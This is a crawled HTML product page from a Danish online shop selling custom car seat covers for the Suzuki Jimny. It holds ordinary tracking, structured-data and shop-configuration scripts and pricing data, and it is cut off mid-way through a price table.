

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lovecar.dk/7-saedeovertraek-til-bil-/1057-suzuki/1066-jimny
body_size: 72132
content:
<!doctype html>
<html lang="da-DK">

<head>
    
        
    <meta charset="utf-8">


    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <title>Housse de siège SUZUKI JIMNY - Livraison OFFERTE</title>
    <script data-keepinline="true">
/* datalayer */
dataLayer = [];
dataLayer.push({"pageCategory":"product","ecommerce":{"currencyCode":"DKK","detail":{"products":[{"name":"Housse siege auto","id":"4-1297","reference":"","price":"950.94","category":"Sdeovertrk til bil","variant":"Sort skakbrt [PDN], Fr [AV]","price_tax_exc":"760.75"}]}}});
/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M6RDCF2');

/* async call to avoid cache system for dynamic data */
dataLayer.push({
  'event': 'datalayer_ready'
});
</script>
    
        
    
    <meta name="description" content="Housses de siège pour SUZUKI JIMNY ✓Sur-mesure ✓PERSONNALISATION possible ✓Entreprise FRANCAISE ✓Compatible Airbag, Isofix ✓Livraison OFFERTE">
    <meta name="keywords" content="">
    
                
            <link rel="canonical" href="https://www.lovecar.dk/7-saedeovertraek-til-bil-/1057-suzuki/1066-jimny">
        
            

    
        <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Lovecar",
    "url" : "https://www.lovecar.dk/",
          "logo": {
        "@type": "ImageObject",
        "url":"https://www.lovecar.dk/img/logo-16837278978.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.lovecar.dk/",
      "name": "Lovecar"
    },
    "name": "Housse de siège SUZUKI JIMNY - Livraison OFFERTE",
    "url":  "https://www.lovecar.dk/7-saedeovertraek-til-bil-/1057-suzuki/1066-jimny"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Forside",
            "item": "https://www.lovecar.dk/"
          },                  {
            "@type": "ListItem",
            "position": 2,
            "name": "Sædeovertræk til bil",
            "item": "https://www.lovecar.dk/7-saedeovertraek-til-bil-"
          },                  {
            "@type": "ListItem",
            "position": 3,
            "name": "Sædeovertræk SUZUKI",
            "item": "https://www.lovecar.dk/7-saedeovertraek-til-bil-/1057-suzuki"
          },                  {
            "@type": "ListItem",
            "position": 4,
            "name": "Sædeovertræk SUZUKI JIMNY",
            "item": "https://www.lovecar.dk/7-saedeovertraek-til-bil-/1057-suzuki/1066-jimny"
          }              ]
    }
  </script>
    

    
    <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "name": "Housse siège auto",
    "description": "Housses de siège pour SUZUKI JIMNY ✓Sur-mesure ✓PERSONNALISATION possible ✓Entreprise FRANCAISE ✓Compatible Airbag, Isofix ✓Livraison OFFERTE",
    "category": "Sædeovertræk til bil",
    "image" :"https://www.lovecar.dk/779-home_default/housses-auto.jpg",    "sku": "4",
    "mpn": "4"
        ,
    "brand": {
      "@type": "Thing",
      "name": "Lovecar"
    }
                ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "DKK",
      "name": "Housse siège auto",
      "price": "950.94",
      "url": "https://www.lovecar.dk/index.php?controller=product_rule&amp;id=4&amp;id_product_attribute=1297&amp;rewrite=housses-auto&amp;ean13=#/56-textile_maille_polyester_qct_-sort_skakbraet_pdn_/76-jeu_housse_qjho_-for_av_",
      "priceValidUntil": "2026-02-02",
              "image": ["https://www.lovecar.dk/26-large_default/housses-auto.jpg"],
            "sku": "4",
      "mpn": "4",
                        "availability": "https://schema.org/InStock",
      "seller": {
        "@type": "Organization",
        "name": "Lovecar"
      }
    }
      }
</script>


    
        
    

    
        <meta property="og:title" content="Housse de siège SUZUKI JIMNY - Livraison OFFERTE" />
        <meta property="og:description" content="Housses de siège pour SUZUKI JIMNY ✓Sur-mesure ✓PERSONNALISATION possible ✓Entreprise FRANCAISE ✓Compatible Airbag, Isofix ✓Livraison OFFERTE" />
        <meta property="og:url" content="https://www.lovecar.dk/7-saedeovertraek-til-bil-/1057-suzuki/1066-jimny" />
        <meta property="og:site_name" content="Lovecar" />
            

    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
            <link rel="preload" as="image" href="https://www.lovecar.dk/26-large_default/housses-auto.jpg" crossoriginn="anonymous">
    


    <meta name="viewport" content="width=device-width, initial-scale=1">



    <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.lovecar.dk/img/favicon-8.ico?1683727897">
    <link rel="shortcut icon" type="image/x-icon" href="https://www.lovecar.dk/img/favicon-8.ico?1683727897">



      <link rel="stylesheet" href="https://www.lovecar.dk/themes/sweetco/assets/css/theme.css?2025-12-20_3420" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovecar.dk/modules/paypal/views/css/paypal_fo.css?2025-12-20_3420" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovecar.dk/modules/lgconsultas/views/css/tab-consultas.css?2025-12-20_3420" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovecar.dk/modules/lgconsultas/views/css/1.7/tab_faq.css?2025-12-20_3420" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovecar.dk/js/jquery/plugins/growl/jquery.growl.css?2025-12-20_3420" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.lovecar.dk/js/jquery/plugins/fancybox/jquery.fancybox.css?2025-12-20_3420" type="text/css" media="all">




    

    <script type="text/javascript">
                    var isVersionGreaterOrEqualTo177 = true;
                    var mollieSubAjaxUrl = "https:\/\/www.lovecar.dk\/module\/mollie\/ajax";
                    var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"I alt","amount":0,"value":"0,00\u00a0kr."},"total_including_tax":{"type":"total","label":"Total (inkl. moms)","amount":0,"value":"0,00\u00a0kr."},"total_excluding_tax":{"type":"total","label":"I alt (ekskl. moms)","amount":0,"value":"0,00\u00a0kr."}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0kr."},"discounts":null,"shipping":{"type":"shipping","label":"Levering","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 varer","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":4,"name":"Dansk krone","iso_code":"DKK","iso_code_num":"208","sign":"kr."},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Dansk (Danish)","iso_code":"da","locale":"da-DK","language_code":"da-dk","is_rtl":"0","date_format_lite":"Y-m-d","date_format_full":"Y-m-d H:i:s","id":8},"page":{"title":"","canonical":"https:\/\/www.lovecar.dk\/index.php?controller=product_rule&id=4&rewrite=housses-auto&ean13=","meta":{"title":"Housse de si\u00e8ge SUZUKI JIMNY - Livraison OFFERTE","description":"Housses de si\u00e8ge pour SUZUKI JIMNY \u2713Sur-mesure \u2713PERSONNALISATION possible \u2713Entreprise FRANCAISE \u2713Compatible Airbag, Isofix \u2713Livraison OFFERTE","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-da":true,"lang-rtl":false,"country-DK":true,"currency-DKK":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-4":true,"product-Housse si\u00e8ge auto":true,"product-id-category-7":true,"product-id-manufacturer-0":true,"product-id-supplier-0":true,"product-available-for-order":true,"product-customizable":true},"admin_notifications":[]},"shop":{"name":"Lovecar","logo":"https:\/\/www.lovecar.dk\/img\/logo-16837278978.jpg","stores_icon":"https:\/\/www.lovecar.dk\/img\/logo_stores.png","favicon":"https:\/\/www.lovecar.dk\/img\/favicon-8.ico"},"urls":{"base_url":"https:\/\/www.lovecar.dk\/","current_url":"https:\/\/www.lovecar.dk\/7-saedeovertraek-til-bil-\/1057-suzuki\/1066-jimny","shop_domain_url":"https:\/\/www.lovecar.dk","img_ps_url":"https:\/\/www.lovecar.dk\/img\/","img_cat_url":"https:\/\/www.lovecar.dk\/img\/c\/","img_lang_url":"https:\/\/www.lovecar.dk\/img\/l\/","img_prod_url":"https:\/\/www.lovecar.dk\/img\/p\/","img_manu_url":"https:\/\/www.lovecar.dk\/img\/m\/","img_sup_url":"https:\/\/www.lovecar.dk\/img\/su\/","img_ship_url":"https:\/\/www.lovecar.dk\/img\/s\/","img_store_url":"https:\/\/www.lovecar.dk\/img\/st\/","img_col_url":"https:\/\/www.lovecar.dk\/img\/co\/","img_url":"https:\/\/www.lovecar.dk\/themes\/sweetco\/assets\/img\/","css_url":"https:\/\/www.lovecar.dk\/themes\/sweetco\/assets\/css\/","js_url":"https:\/\/www.lovecar.dk\/themes\/sweetco\/assets\/js\/","pic_url":"https:\/\/www.lovecar.dk\/upload\/","pages":{"address":"https:\/\/www.lovecar.dk\/adresse","addresses":"https:\/\/www.lovecar.dk\/adresser","authentication":"https:\/\/www.lovecar.dk\/log-ind","cart":"https:\/\/www.lovecar.dk\/panier","category":"https:\/\/www.lovecar.dk\/index.php?controller=category","cms":"https:\/\/www.lovecar.dk\/index.php?controller=cms","contact":"https:\/\/www.lovecar.dk\/kontakt-os","discount":"https:\/\/www.lovecar.dk\/rabat","guest_tracking":"https:\/\/www.lovecar.dk\/Gaestesporing","history":"https:\/\/www.lovecar.dk\/ordrehistorik","identity":"https:\/\/www.lovecar.dk\/mine-oplysninger","index":"https:\/\/www.lovecar.dk\/","my_account":"https:\/\/www.lovecar.dk\/min-konto","order_confirmation":"https:\/\/www.lovecar.dk\/ordrebekraeftelse","order_detail":"https:\/\/www.lovecar.dk\/index.php?controller=order-detail","order_follow":"https:\/\/www.lovecar.dk\/foelg-din-bestilling","order":"https:\/\/www.lovecar.dk\/ordre","order_return":"https:\/\/www.lovecar.dk\/index.php?controller=order-return","order_slip":"https:\/\/www.lovecar.dk\/kreditnota","pagenotfound":"https:\/\/www.lovecar.dk\/side-ikke-fundet","password":"https:\/\/www.lovecar.dk\/gendan-adgangskode","pdf_invoice":"https:\/\/www.lovecar.dk\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.lovecar.dk\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.lovecar.dk\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.lovecar.dk\/tilbud","product":"https:\/\/www.lovecar.dk\/index.php?controller=product","search":"https:\/\/www.lovecar.dk\/soeg","sitemap":"https:\/\/www.lovecar.dk\/oversigt","stores":"https:\/\/www.lovecar.dk\/butikker","supplier":"https:\/\/www.lovecar.dk\/leverandoerer","register":"https:\/\/www.lovecar.dk\/log-ind?create_account=1","order_login":"https:\/\/www.lovecar.dk\/ordre?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/sweetco\/assets\/","actions":{"logout":"https:\/\/www.lovecar.dk\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.dk\/img\/p\/da-default-small_default.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.dk\/img\/p\/da-default-cart_default.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.dk\/img\/p\/da-default-home_default.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.dk\/img\/p\/da-default-medium_default.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.dk\/img\/p\/da-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.dk\/img\/p\/da-default-small_default.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.dk\/img\/p\/da-default-home_default.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.dk\/img\/p\/da-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Enhedsrabat"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Forside","url":"https:\/\/www.lovecar.dk\/"},{"title":"S\u00e6deovertr\u00e6k til bil","url":"https:\/\/www.lovecar.dk\/7-saedeovertraek-til-bil-"},{"title":"S\u00e6deovertr\u00e6k SUZUKI","url":"https:\/\/www.lovecar.dk\/7-saedeovertraek-til-bil-\/1057-suzuki"},{"title":"S\u00e6deovertr\u00e6k SUZUKI JIMNY","url":"https:\/\/www.lovecar.dk\/7-saedeovertraek-til-bil-\/1057-suzuki\/1066-jimny"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768759792,"static_token":"5b7c0c2f122a12befda54194b0ad620f","token":"744cf20bae8b7f6027ba4f20a5688f34","debug":false};
            </script>



    
  <link rel="prefetch" href="https://www.paypal.com/sdk/js?client-id=AXjYFXWyb4xJCErTUDiFkzL0Ulnn-bMm4fal4G-1nQXQ1ZQxp06fOuE7naKUXGkq2TZpYSiI9xXbs4eo&amp;merchant-id=0&amp;currency=DKK&amp;intent=capture&amp;commit=false&amp;vault=false&amp;integration-date=2022-14-06&amp;enable-funding=paylater&amp;components=marks,funding-eligibility" as="script">
<script type="text/javascript">
    var lgconsultas_default_display = 5;
    var lgconsultas_extradisplay = 10;
    var lgconsultas_url_envio_consulta = 'https://www.lovecar.dk/module/lgconsultas/responses';    var lgconsultas_messages_fields_mandatory = 'All the fields are mandatory';
    var lgconsultas_messages_email_invalid = 'The email address is not valid';
    var lgconsultas_messages_recaptcha = 'Please verify that you are not a robot';
    var lgconsultas_messages_sended = 'The question has been correctly sent';
    var lgconsultas_messages_accept_conditions = 'You must accept the Conditions of Use.';
    var lgconsultas_faqcaptcha = 0;
    var lgconsultas_faqcondition = 0;
    var lgconsultas_error_unknown = 0;
    var lgconsultas_token = '9061ce06be91d0bdcfe758a6aa16683b';
</script>



    
    <meta property="og:type" content="product">
            <meta property="og:image" content="https://www.lovecar.dk/779-large_default/housses-auto.jpg">
    
            <meta property="product:pretax_price:amount" content="760.75">
        <meta property="product:pretax_price:currency" content="DKK">
        <meta property="product:price:amount" content="950.94">
        <meta property="product:price:currency" content="DKK">
        
</head>

<body id="product" class="lang-da country-dk currency-dkk layout-full-width page-product tax-display-enabled product-id-4 product-housse-siege-auto product-id-category-7 product-id-manufacturer-0 product-id-supplier-0 product-available-for-order product-customizable bg-gray-200">

    
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6RDCF2&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    

    <main>
        
                    

        <header id="header" class="relative z-[1000]">
            
                
    <div>
        <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="https://fonts.googleapis.com/css?family=Roboto&display=swap">

<div id="ps_banner_ajax">

	<div id="ps_topbanner_wrapper" class="top-banner js-top-banner">
				<span class="scrolling_banner" style="display: none">
			Gratis levering på hele websiden

			
					</span>
			<span class="scrolling_banner" style="display: none">
			Op til 40 % rabat på hele websiden!

			
					</span>
			<span class="scrolling_banner" style="display: none">
			-5 % ved køb af 3 eller flere varer i kurven

			
					</span>
			<span class="scrolling_banner" style="display: none">
			Gratis levering på hele websiden

			
					</span>
	</div>

<style>
	
    .top-banner {
        height: 60px;
        line-height: 60px;
        background-color: #CF002D;
        font-size: 14px;
        color: #FFFFFF;

                    font-family: '', serif;
            }
</style>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovecar.dk/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovecar.dk/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovecar.dk/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
            <script>
            window.topBanner = {
                is_activated: '0',
                cta_link: '',
                token: '1333242263622b729e7ce696.14584703',
                front_controller: 'https://www.lovecar.dk/module/topbanner/FrontAjaxTopbanner'
            };
        </script>
    

</div>

    </div>





    <div x-data="App.modules.fractomenu">
        <div class="bg-white py-3 lg:py-6 z-[1000] h-[74px] md:h-[86px] lg:h-auto">
            <div class="container lg:max-w-full xl:max-w-screen-2xl px-4">
                <div class="flex items-center justify-center gap-2 lg:gap-0 lg:justify-between">
                    <button class="flex-1 text-left lg:hidden leading-4" @click.prevent="openSidebar = true" aria-label="Menu">
                        <i class="fas fa-bars h-8 w-8"></i>
                    </button>

                    <div class="w-28 sm:w-32 md:w-40 lg:w-auto">
                        <a href="https://www.lovecar.dk/">
                            <picture>
                                <img src="https://www.lovecar.dk/img/logo-16837278978.jpg"
                                    alt="Lovecar"
                                    width="200"
                                    height="77">
                            </picture>
                        </a>
                    </div>


                    <nav class="fixed lg:relative top-0 left-0 h-screen bg-white w-72 transition-[transform] lg:transition-none z-[1002] lg:w-auto lg:h-auto lg:!translate-x-0 top-menu"
:class="[openSidebar === true ? '' : '-translate-x-full']" x-cloak="max-lg">
    <div class="lg:hidden bg-black text-white uppercase py-2 px-4 flex justify-between gap-2 items-center">
        Cat&eacute;gorie

        <span @click="openSidebar = false">
            <i class="fas fa-xmark h-4 w-4"></i>
        </span>
    </div>

    <ul class="list-none p-0 lg:flex lg:items-stretch lg:justify-center w-full">
                                    <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Sædeovertræk
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/7-saedeovertraek-til-bil-">Sædeovertræk til bil</a></li>
<li><a href="/12-saedeovertraek-til-erhvervsbiler">Sædeovertræk til erhvervsbiler</a></li>
<li><a href="/870-saedeovertraek-til-varevogne">Sædeovertræk til varevogne</a></li>
<li><a href="/861-saedeovertraek-til-campingbil">Sædeovertræk til autocampere</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <span class="w-full lg:w-auto uppercase py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0  flex items-center gap-1 justify-between lg:justify-items-start">
                                            
                        Bilmåtter
                        
                                                    <span class="inline-block transition-transform align-middle -mt-1" :class="[isOpened === true ? '-rotate-180 lg:rotate-0' : '']">
                                <i class="fas fa-chevron-down h-4 w-4"></i>
                            </span>
                        
                                            </span>
                    
                                            <div class="fractomenu-dropdown" x-show="isOpened">
                            <ul>
<li><a href="/6-bilmatter-">Bilmåtter</a></li>
<li><a href="/11-bilmatter-erhvervsbiler">Bilmåtter erhvervsbiler</a></li>
<li><a href="/871-taepper-til-varevogne">Tæpper til varevogne</a></li>
<li><a href="/864-taeppe-til-autocamper">Taeppe til autocamper</a></li>
<li><a href="/865-taeppe-i-autocamperens-korridor">Taeppe i autocamperens korrido</a></li>
<li><a href="/866-matter-til-lastbiler">Måtter til lastbiler</a></li>
</ul>
                        </div>
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/8-bagagerumsmatte"
                            title="Bagagerumsmåtte">
                                            
                        Bagagerumsmåtte
                        
                        
                                            </a>
                    
                                    </li>
                                                <li class="relative group cursor-pointer lg:px-2 2xl:px-4 lg:border-r-2 lg:border-r-gray-300 last:border-r-0 flex flex-col lg:flex-row items-center lg:text-center"
                    x-data="{ isOpened: false }" @click="if (!isTouchDevice()) return; isOpened = !isOpened" @mouseover="if (isTouchDevice()) return; isOpened = true" @mouseleave="if (isTouchDevice()) return; isOpened = false">
                                            <a class="w-full lg:w-auto uppercase link link-ui-black py-2 px-4 lg:px-0 border-b-gray-200 border-b lg:border-b-0 " href="/171-bilovertraek"
                            title="Bilovertraek">
                                            
                        Bilovertraek
                        
                        
                                            </a>
                    
                                    </li>
                                            </ul>
</nav>

<div x-cloak class="bg-black top-0 left-0 absolute w-screen h-screen opacity-50 z-[1001] lg:!hidden" :class="[openSidebar === true ? '' : 'hidden']" @click="openSidebar = ! openSidebar"></div>

                    <div class="flex-1 lg:flex-none flex gap-2 sm:gap-4 justify-end lg:justify-center">
                                                                                                                                <a href="https://support.tailleurauto.com/hc/da-dk" class="flex flex-col text-center xl:px-3 group link link-ui-gray-800" target="_blank">
                                <i class="block mx-auto far fa-circle-question h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
                                <span class="hidden lg:inline-flex items-end flex-1">Hjælp</span>
                            </a>
                        
                         
    <a href="https://www.lovecar.dk/min-konto" class="text-center xl:px-3 group link link-ui-gray-800" title="Log ind på din kundekonto">
        <i class="block mx-auto far fa-circle-user h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>
        <span class="hidden lg:inline-block">Konto</span>
    </a>

                        <div id="blockcart-wrapper" x-data="{ dropdown: false }" class="relative" @click.away="dropdown = false">
    <div class="blockcart cart-preview h-full" data-refresh-url="//www.lovecar.dk/module/ps_shoppingcart/ajax">
        <button class="relative text-center xl:px-3 group link link-ui-gray-800 flex flex-col h-full" @click.prevent="dropdown = !dropdown">
            <span class="absolute -top-1 -right-2 lg:right-0 rounded-full bg-yellow flex items-center justify-center h-4 w-4 lg:h-5 lg:w-5 text-black text-sm lg:text-base">
                0
            </span>

            <i class="block mx-auto fas fa-cart-shopping h-7 w-7 lg:h-8 lg:w-8 xl:h-10 xl:w-10 text-black mb-1 group-hover:text-red-600 transition-colors"></i>

            <span class="hidden lg:inline-flex items-end flex-1">Kurv</span>
        </button>

        <div x-cloak class="text-sm cart-preview absolute mt-2 px-2 py-4 top-full right-0 w-72 bg-white rounded border border-t-[3px] border-gray-600 rounded-t-none border-t-yellow z-20 text-left transition-opacity" :class="[dropdown === true ? 'opacity-100 visible' : 'invisible opacity-0 pointer-events-none']">
            
                                    <p class="no-items">Din kurv er tom!</p>
                            
        </div>
    </div>
</div>
                    </div>
                </div>
            </div>

            
        </div>
    </div>
            
        </header>

        <section id="wrapper" class="">
            
                
    <aside id="notifications">
        <div class="container px-4">
            
            
            
                    </div>
    </aside>
            

            
            <div>
                
                

                
  <div id="content-wrapper" class="js-content-wrapper">
    
    
    <script type="text/javascript">
        var minPricesByAttribute = {"76":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."},"51":{"min_prices":{"discount_percentage":10,"price_displayed":"1.267,50\u00a0kr.","sale_price_displayed":"1.140,75\u00a0kr."}},"52":{"min_prices":{"discount_percentage":10,"price_displayed":"1.267,50\u00a0kr.","sale_price_displayed":"1.140,75\u00a0kr."}},"55":{"min_prices":{"discount_percentage":10,"price_displayed":"1.267,50\u00a0kr.","sale_price_displayed":"1.140,75\u00a0kr."}},"54":{"min_prices":{"discount_percentage":10,"price_displayed":"1.267,50\u00a0kr.","sale_price_displayed":"1.140,75\u00a0kr."}},"144":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"56":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"57":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"59":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"58":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"60":{"min_prices":{"discount_percentage":10,"price_displayed":"1.342,50\u00a0kr.","sale_price_displayed":"1.208,25\u00a0kr."}},"145":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"62":{"min_prices":{"discount_percentage":10,"price_displayed":"1.342,54\u00a0kr.","sale_price_displayed":"1.208,28\u00a0kr."}},"68":{"min_prices":{"discount_percentage":10,"price_displayed":"1.342,54\u00a0kr.","sale_price_displayed":"1.208,28\u00a0kr."}},"67":{"min_prices":{"discount_percentage":10,"price_displayed":"1.342,54\u00a0kr.","sale_price_displayed":"1.208,28\u00a0kr."}},"63":{"min_prices":{"discount_percentage":10,"price_displayed":"1.342,54\u00a0kr.","sale_price_displayed":"1.208,28\u00a0kr."}},"64":{"min_prices":{"discount_percentage":10,"price_displayed":"1.342,54\u00a0kr.","sale_price_displayed":"1.208,28\u00a0kr."}},"120":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"126":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"123":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"127":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"139":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"140":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"124":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"125":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"146":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}}},"77":{"min_prices":{"discount_percentage":15,"price_displayed":"1.641,25\u00a0kr.","sale_price_displayed":"1.395,06\u00a0kr."},"51":{"min_prices":{"discount_percentage":10,"price_displayed":"1.865,00\u00a0kr.","sale_price_displayed":"1.678,50\u00a0kr."}},"52":{"min_prices":{"discount_percentage":10,"price_displayed":"1.865,00\u00a0kr.","sale_price_displayed":"1.678,50\u00a0kr."}},"55":{"min_prices":{"discount_percentage":10,"price_displayed":"1.865,00\u00a0kr.","sale_price_displayed":"1.678,50\u00a0kr."}},"54":{"min_prices":{"discount_percentage":10,"price_displayed":"1.865,00\u00a0kr.","sale_price_displayed":"1.678,50\u00a0kr."}},"144":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"56":{"min_prices":{"discount_percentage":15,"price_displayed":"1.641,25\u00a0kr.","sale_price_displayed":"1.395,06\u00a0kr."}},"57":{"min_prices":{"discount_percentage":15,"price_displayed":"1.641,25\u00a0kr.","sale_price_displayed":"1.395,06\u00a0kr."}},"59":{"min_prices":{"discount_percentage":15,"price_displayed":"1.641,25\u00a0kr.","sale_price_displayed":"1.395,06\u00a0kr."}},"58":{"min_prices":{"discount_percentage":15,"price_displayed":"1.641,25\u00a0kr.","sale_price_displayed":"1.395,06\u00a0kr."}},"60":{"min_prices":{"discount_percentage":10,"price_displayed":"1.938,75\u00a0kr.","sale_price_displayed":"1.744,88\u00a0kr."}},"145":{"min_prices":{"discount_percentage":15,"price_displayed":"1.118,75\u00a0kr.","sale_price_displayed":"950,94\u00a0kr."}},"62":{"min_prices":{"discount_percentage":10,"price_displayed":"1.939,25\u00a0kr.","sale_price_displayed":"1.745,33\u00a0kr."}},"68":{"min_prices":{"discount_percentage":10,"price_displayed":"1.939,25\u00a0kr.","sale_price_displayed":"1.745,33\u00a0kr."}},"67":{"min_prices":{"discount_percentage":10,"price_displayed":"1.939,2